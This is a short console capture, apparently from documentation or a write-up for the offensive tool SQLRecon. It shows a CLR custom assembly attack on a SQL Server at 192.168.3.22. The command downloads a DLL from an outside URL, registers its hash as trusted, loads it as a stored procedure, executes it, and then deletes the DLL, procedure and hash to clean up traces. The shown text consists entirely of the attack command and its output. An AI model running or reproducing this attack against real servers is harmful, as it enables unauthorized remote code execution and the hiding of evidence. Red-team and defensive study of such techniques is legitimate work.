 c:\Attack Tools>SQLRecon.exe -a Windows -s 192.168.3.22 -m clr -o https://www.seamlessintelligence.com.au/ha
x/sql4.dll -f CustomFunctionName
[+] Performing CLR custom assembly attack on: 192.168.3.22
[+] Downloading DLL from: https://www.seamlessintelligence.com.au/hax/sql4.dll
[+] DLL is 10752 bytes, this will take a minute ...
[+] SUCCESS: Added SHA-512 hash for https://www.seamlessintelligence.com.au/hax/sql4.dll to sp_add_trusted_a
ssembly.
[+] Loading DLL into stored procedure 'CustomFunctionName'
[+] SUCCESS: Added [hPHiKTxQ].[StoredProcedures].[CustomFunctionName]
[+] Executing DLL ...
[+] Cleaning up. Deleting DLL, stored procedure and hash from sp_add_trusted_assembly.